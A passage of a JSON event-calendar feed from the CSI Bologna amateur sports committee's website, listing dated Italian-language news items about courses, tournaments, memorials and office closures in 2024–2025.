formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-10-24 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-10-28 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-08-02 00:00:00","type":"","title":"2 Agosto 2024, anche quest'anno Lo Sport Ricorda","description":"","url":"\/fatti-persone\/2504-2-agosto-2024-anche-quest-anno-lo-sport-ricorda"},{"date":"2024-08-10 00:00:00","type":"","title":"Non solo Olimpiadi! Al Campo Pallavicini il Diaspo Ivoire Foot","description":"","url":"\/manifestazioni-eventi\/2509-non-solo-olimpiadi-al-campo-pallavicini-il-diaspo-ivoire-foot"},{"date":"2024-08-13 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-14 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-15 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-26 00:00:00","type":"","title":"Dal 26 agosto, riapre la segreteria del Comitato CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2513-dal-26-agosto-riapre-la-segreteria"},{"date":"2024-08-20 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-21 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-22 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-23 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-24 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-25 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-09-16 00:00:00","type":"","title":"Progetto Vivi in Salute (ex BadaBene), dal 16 settembre 2024","description":"","url":"\/progetti\/progetto-vivi-in-salute\/2520-progetto-vivi-in-salute-ex-badabene-inizio-16-settembre-2024"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di tutti gli sport","description":"","url":"\/formazione\/istruttori\/2521-corso-di-aggiornamento-per-allenatori-tutti-sport-2"},{"date":"2024-09-22 00:00:00","type":"","title":"Race for the Cure 22 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2522-race-for-the-cure-22-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2024-09-14 00:00:00","type":"","title":"Ai Giardini Fava in ricordo di Masha Amini","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2524-ai-giardini-fava-in-ricordo-di-masha-amini"},{"date":"2024-09-17 00:00:00","type":"","title":"Pallavolo CSI 2024\/2025: presentazione attivit\u00e0 e corso Arbitri","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2525-pallavolo-csi-2024-2025-presentazione-attivita-e-corso-arbitri"},{"date":"2024-09-24 00:00:00","type":"","title":"Pallavolo CSI 2024\/2025: presentazione attivit\u00e0 e corso Arbitri","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2525-pallavolo-csi-2024-2025-presentazione-attivita-e-corso-arbitri"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-10-14 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-09-24 00:00:00","type":"","title":"DSA e sport: conferenza finale del progetto Erasmus+ Sport","description":"","url":"\/manifestazioni-eventi\/2527-dsa-e-sport-conferenza-finale-del-progetto-erasmus-sport"},{"date":"2024-09-29 00:00:00","type":"","title":"BOLOGNA SPORT DAY 2024","description":"","url":"\/manifestazioni-eventi\/2528-bologna-sport-day-2024"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-18 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2022-10-05 00:00:00","type":"","title":"Corso per Segnapunti 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2541-corso-per-segnapunti-2024"},{"date":"2022-11-08 00:00:00","type":"","title":"Corso per Segnapunti 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2541-corso-per-segnapunti-2024"},{"date":"2024-10-03 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-04 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-05 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-06 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-06 00:00:00","type":"","title":"La Giornata dei risvegli: 6 ottobre 2024 in Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/2543-la-giornata-dei-risvegli-6-ottobre-2024-in-piazza-maggiore"},{"date":"2024-10-07 00:00:00","type":"","title":"26\u00b0 Giornata Nazionale e 10\u00b0 Europea dei Risvegli","description":"","url":"\/manifestazioni-eventi\/2544-26-giornata-nazionale-e-10-europea-dei-risvegli"},{"date":"2024-10-04 00:00:00","type":"","title":"4 Ottobre, San Petronio: il CSI resta chiuso per la mattinata","description":"","url":"\/dalla-segreteria\/2545-2024-4-ottobre-san-petronio-segreteria-aperta-nel-pomeriggio-4"},{"date":"2024-10-13 00:00:00","type":"","title":"San Locca Day: 13 ottobre 2024","description":"","url":"\/manifestazioni-eventi\/2546-san-locca-day-13-ottobre-2024"},{"date":"2024-10-30 00:00:00","type":"","title":"Corso per Istruttori di Nuoto: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2547-corso-per-istruttori-di-nuoto-aperte-le-iscrizioni"},{"date":"2024-10-21 00:00:00","type":"","title":"Luned\u00ec 21 ottobre segreteria CSI Bologna chiusa","description":"","url":"\/notizie-dal-comitato\/2554-lunedi-21-ottobre-segreteria-csi-bologna-chiusa"},{"date":"2024-10-26 00:00:00","type":"","title":"3\u00b0 memorial DARIO LUCCHINI, sabato 26 ottobre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2555-3-memorial-dario-lucchini"},{"date":"2024-10-22 00:00:00","type":"","title":"Riapre la Segreteria del Comitato. Riaprono i Centri Sportivi.","description":"","url":"\/notizie-dal-comitato\/2556-riapre-la-segreteria-del-comitato-riaprono-i-centri-sportivi"},{"date":"2024-10-24 00:00:00","type":"","title":"Solidariet\u00e0 per le vittime della strage della Toyota Material Handling","description":"","url":"\/fatti-persone\/2564-solidarieta-per-le-vittime-della-strage-della-toyota-material-handing"},{"date":"2024-10-25 00:00:00","type":"","title":"Nuova allerta meteo: venerd\u00ec 25 ottobre segreteria CSI Bologna chiusa","description":"","url":"\/notizie-dal-comitato\/2565-venerdi-25-ottobre-segreteria-csi-bologna-chiusa"},{"date":"2024-10-26 00:00:00","type":"","title":"Nuova allerta meteo: anche sabato 26 ottobre Centri Sportivi","description":"","url":"\/notizie-dal-comitato\/2566-sabato-26-ottobre-segreteria-csi-bologna-chiusa-2"},{"date":"2024-10-27 00:00:00","type":"","title":"Domenica 27 ottobre, riapertura parchi e centri sportivi","description":"","url":"\/notizie-dal-comitato\/2567-domenica-27-ottobre-riapertura-parchi-e-centri-sportivi"},{"date":"2024-10-28 00:00:00","type":"","title":"Domenica 27 ottobre, riapertura parchi e centri sportivi","description":"","url":"\/notizie-dal-comitato\/2567-domenica-27-ottobre-riapertura-parchi-e-centri-sportivi"},{"date":"2024-11-01 00:00:00","type":"","title":"Festa Ognissanti 2024","description":"","url":"\/notizie-dal-comitato\/2569-ponte-ognissanti-chiusura-della-segreteria-il-31-ottobre-2"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2577-bologna-marathon-in-trail-2025"},{"date":"2024-11-18 00:00:00","type":"","title":"Una bella iniziativa targata Us Reno Molinella 1911 e Bologna Fc 1909.","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2582-una-bella-iniziativa-targata-us-reno-molinella-1911-e-bologna-fc-1909"},{"date":"2024-12-08 00:00:00","type":"","title":"8 dicembre 2024, Santa Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/2586-8-dicembre-2024-santa-messa-a-san-luca"},{"date":"2024-11-10 00:00:00","type":"","title":"Primo concentramento di Minivolley CSI Bologna a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2587-primo-concentramento-di-minivolley-csi-bologna-a-vado"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 2 dicembre","description":"","url":"\/notizie-dal-comitato\/2588-segreteria-nuovo-orario-estivo-dal-1-luglio-3"},{"date":"2024-12-16 00:00:00","type":"","title":"Sport sotto l'albero 2024: 3\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/2589-sport-sotto-l-albero-2024-3-edizione"},{"date":"2024-12-12 00:00:00","type":"","title":"Acquagym, la Maratona di Natale!","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2591-acquagym-la-maratona-di-natale"},{"date":"2024-12-10 00:00:00","type":"","title":"Rimborsi spesa ai volontari: il Webinair gratuito","description":"","url":"\/notizie-dal-comitato\/2592-rimborsi-spesa-ai-volontari-il-webinair-gratuito"},{"date":"2025-01-11 00:00:00","type":"","title":"Convocazione Assemblea Elettiva CSI Bologna 2025 ","description":"","url":"\/notizie-dal-comitato\/2596-convocazione-assemblea-elettiva-csi-bologna"},{"date":"2024-12-17 00:00:00","type":"","title":"Lutto per lo sport bolognese e per tutto il CSI, ci ha lasciati Giovanni Toma","description":"","url":"\/fatti-persone\/2597-lutto-per-lo-sport-bolognese-e-per-tutto-il-csi-ci-lascia-giovanni-toma"},{"date":"2024-12-21 00:00:00","type":"","title":"Memorial Angela e Valentino 2024, 1\u00b0 gara di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2598-memorial-angela-e-valentino-2024-1-gara-di-ginnastica-artistica"},{"date":"2024-12-22 00:00:00","type":"","title":"Memorial Angela e Valentino 2024, 1\u00b0 gara di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2598-memorial-angela-e-valentino-2024-1-gara-di-ginnastica-artistica"},{"date":"2024-12-23 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-24 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-25 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-26 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-27 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-28 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-29 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-30 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-31 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-01 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-02 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-03 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-04 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-05 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-06 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-07 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-11 00:00:00","type":"","title":"Assemblea Elettiva 2025 Comitato Territoriale CSI Bologna, 11 Gennaio - Villa Revedin","description":"","url":"\/notizie-dal-comitato\/2610-assemblea-elettiva-2025-comitato-territoriale-csi-bologna-11-gennaio-villa-revedin"},{"date":"2025-01-08 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-01-09 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-01-10 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-02-02 00:00:00","type":"","title":"Minivolley CSI Bologna: 2\u00b0 concentramento a S.Pietro in Casale","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2617-minivolley-2-concentramento-a-san-pietro-in-casale"},{"date":"2025-01-19 00:00:00","type":"","title":"19 Gennaio: Finali del Torneo Precampionato Under 12","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2618-19-gennaio-finali-del-torneo-precampionato-under-12"},{"date":"2025-01-18 00:00:00","type":"","title":"Calcio Giovanile CSI Bologna: la 4\u00b0 giornata ","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/2619-calcio-giovanile-csi-bologna-la-4-giornata"},{"date":"2025-01-19 00:00:00","type":"","title":"Calcio Giovanile CSI Bologna: la 4\u00b0 giornata ","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/2619-calcio-giovanile-csi-bologna-la-4-giornata"},{"date":"2025-01-27 00:00:00","type":"","title":"Pallacanestro CSI Bologna: finale Torneo Mirko Parenti","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2620-pallacanestro-csi-bologna-finale-torneo-mirko-parenti"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2025 per Istruttori di Nuoto e Acquagym","description":"","url":"\/formazione\/istruttori\/2621-corso-di-aggiornamento-per-istruttori-di-nuoto-e-acquagym"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori e Allenatori 2025: L'Intelligenza Emotiva","description":"","url":"\/formazione\/istruttori\/2622-corso-di-aggiornamento-per-istruttori-allenatori-intelligenza-emotiva"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2025: L'Allenatore nelle relazioni","description":"","url":"\/formazione\/istruttori\/2623-corso-di-aggiornamento-per-istruttori-di-nuoto-e-acquagym-3"},{"date":"2025-01-26 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: Minitrampolino, Parallele, Ginnastica Insieme","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2632-campionato-provinciale-di-ginnastica-artistica"},{"date":"2025-01-26 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: TeamGym 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2633-campionato-provinciale-ginnastica-artistica-teamgym-2025"},{"date":"2024-12-21 00:00:00","type":"","title":"Terza prova Bologna Cross 2024 CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2636-terza-prova-bologna-cross-2024-csi-bologna-3"},{"date":"2025-03-02 00:00:00","type":"","title":"Termal Bologna Marathon: 2 marzo 2025","description":"","url":"\/notizie-dal-comitato\/2637-termal-bologna-marathon-2-marzo-2025"},{"date":"2025-02-22 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2638-campionato-provinciale-di-ginnastica-ritmica-2"},{"date":"2025-02-23 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2638-campionato-provinciale-di-ginnastica-ritmica-2"},{"date":"2025-02-02 00:00:00","type":"","title":"Fase Regionale CSI Emilia Romagna di Nuoto: 3\u00b0 prova","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2641-fase-regionale-csi-emilia-romagna-di-nuoto-3-prova"},{"date":"2025-04-15 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2025-04-16 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2025-04-17 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2024-09-21 00:00:00","type":"","title":"Seconda prova Bologna Cross 2024 CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2652-seconda-prova-bologna-cross-2024-csi-bologna"},{"date":"2024-09-21 00:00:00","type":"","title":"Prima prova Bologna Cross 2024 CSI Bologna: Sangio Cross-Country","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2653-prima-prova-bologna-cross-2024-csi-bologna"},{"date":"2025-03-09 00:00:00","type":"","title":"48\u00b0 Camminata INTOUREN A LA PIV ED ZENT: 9 marzo 2025","description":"","url":"\/dalle-nostre-societa\/2658-48-camminata-intouren-a-la-piv-ed-zent-9-marzo-2025"},{"date":"2025-03-03 00:00:00","type":"","title":"Corso per Arbitri di Pallacanestro CSI Bologna","description":"","url":"\/formazione\/arbitri-e-giudici\/2659-corso-per-arbitri-di-pallacanestro-csi-bologna"},{"date":"2025-02-21 00:00:00","type":"","title":"I diritti dell\u2019infanzia e dell\u2019adolescenza in Italia: 21 febbraio a Bologna","description":"","url":"\/notizie-dal-comitato\/2660-i-diritti-dell-infanzia-e-dell-adolescenza-in-italia-21-febbraio-a-bologna"},{"date":"2025-02-28 00:00:00","type":"","title":"Corso Arbitri Pallavolo a Porretta Terme: a febbraio 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2662-corso-arbitri-pallavolo-per-porretta-e-dintorni-2"},{"date":"2025-03-01 00:00:00","type":"","title":"Tigot\u00e0 Kids Marathon: sabato 1\u00b0 marzo 2025","description":"","url":"\/notizie-dal-comitato\/2664-tigota-kids-marathon-sabato-1-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Tecnocasa Bologna CITY RUN","description":"","url":"\/notizie-dal-comitato\/2665-tecnocasa-bologna-city-run"},{"date":"2025-02-21 00:00:00","type":"","title":"\"I diritti dell\u2019infanzia e dell\u2019adolescenza in Italia, dati e politiche in Emilia-Romagna","description":"","url":"\/notizie-dal-comitato\/2666-i-diritti-dell-infanzia-e-dell-adolescenza-in-italia-i-dati-regione-per-regione-dati-e-politiche-in-emilia-romagna"},{"date":"2025-03-01 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: 1 e 2 marzo 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2667-campionato-provinciale-di-ginnastica-artistica-1-e-2-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: 1 e 2 marzo 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2667-campionato-provinciale-di-ginnastica-artistica-1-e-2-marzo-2025"},{"date":"2025-02-22 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2668-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2024"},{"date":"2025-02-23 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 